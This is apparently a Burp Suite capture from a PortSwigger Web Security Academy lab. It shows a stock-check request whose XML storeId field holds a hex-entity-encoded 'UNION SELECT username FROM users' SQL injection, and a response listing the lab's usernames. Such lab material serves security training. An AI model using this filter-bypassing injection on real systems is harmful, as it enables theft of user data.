 Pretty Raw Hex Hackvertor \n
POST /product/stock HTTP/2
Host:
0a3000870305d47f8014d0db005200dd.web-security-academy.n
et
Cookie: session=6c5ZvSuHwORnbSytduu7g9yzM98I7lwO
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:142.0) Gecko/20100101 Firefox/142.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer:
https://0a3000870305d47f8014d0db005200dd.web-security-a
cademy.net/product?productId=3
Content-Type: application/xml
Content-Length: 310
Origin:
https://0a3000870305d47f8014d0db005200dd.web-security-a
cademy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
Te: trailers
<?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
3
</productId>
<storeId>
&#x31;&#x20;&#x55;&#x4E;&#x49;&#x4F;&#x4
E;&#x20;&#x53;&#x45;&#x4C;&#x45;&#x43;&#
x54;&#x20;&#x75;&#x73;&#x65;&#x72;&#x6E;
&#x61;&#x6D;&#x65;&#x20;&#x46;&#x52;&#x4
F;&#x4D;&#x20;&#x75;&#x73;&#x65;&#x72;&#
x73;
</storeId>
</stockCheck>
Pretty Raw Hex Render ...
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 37
5
6 administrator
7 114 units
8 carlos
9 wiener